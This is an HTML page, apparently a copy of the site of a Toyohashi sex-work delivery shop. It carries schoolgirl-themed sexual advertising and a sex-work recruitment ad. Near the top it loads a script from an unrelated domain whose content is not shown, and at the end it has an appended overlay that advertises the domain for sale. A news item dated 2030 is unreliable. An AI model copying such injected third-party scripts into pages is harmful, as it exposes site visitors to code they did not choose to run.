詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
